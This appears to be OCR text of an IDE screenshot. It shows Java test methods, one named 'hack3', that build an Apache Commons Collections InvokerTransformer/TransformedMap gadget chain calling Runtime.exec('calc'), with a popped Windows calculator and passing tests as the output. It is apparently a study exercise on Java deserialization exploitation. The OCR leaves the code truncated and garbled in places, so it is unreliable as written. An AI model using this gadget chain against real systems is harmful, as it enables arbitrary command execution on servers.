 method.invoke(evilTransformedMap, ...args: Runtime.getRuntime());
5
6 }
7
8
9 @Test
0 public void hack3() throws NoSuchMethodException, InvocationTargetExcepti
1 Transformer eviltransformer = new InvokerTransformer( methodName: "exe ct[]{"calc"
2 HashMap hashMap = new HashMap();
3 hashMap.put("a", "b");
4 Map<Object, Object> evilTransformedMap = TransformedMap.decorate(has r);
5 evilTransformedMap.entrySet().iterator().next().setValue(Runtime.getR
6
7
8 }
9 }
0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
31 ms Tests passed: 3 of 3 tests – 31 ms
18 ms "C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
5 ms